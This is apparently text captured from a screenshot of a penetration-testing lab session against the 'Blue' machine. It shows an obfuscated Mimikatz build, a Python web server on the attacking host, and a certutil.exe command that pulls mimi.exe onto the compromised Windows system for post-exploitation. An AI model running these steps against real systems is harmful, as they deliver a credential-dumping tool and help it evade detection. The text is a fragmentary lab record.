 Oct 12 | 10 : 19 192.168.0.161 10.10.14.9 Disconnected Blue - 10.10.10.40
[*] Building...
[*] Building complete
[*] Copy mimi.exe to output
[*] Cleaning up
[*] Done
❯ cd output
❯ ls
final_mimi.exe go_symmetric_mimikatz.exe.go mimi.exe
❯ rm -r final_mimi.exe
❯ ls
go_symmetric_mimikatz.exe.go mimi.exe
❯ ls
go_symmetric_mimikatz.exe.go mimi.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.40 - - [12/Oct/2022 10:18:56] "GET /mimi.exe HTTP/1.1" 200 -
10.10.10.40 - - [12/Oct/2022 10:19:00] "GET /mimi.exe HTTP/1.1" 200 -
0 1
certutil.exe -f -urlcache -split http://10.10.14.9/mimi.exe
certutil.exe -f -urlcache -split http://10.10.14.9/mimi.exe
**** Online ****
000000 ...
5df878
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\PostExploitation>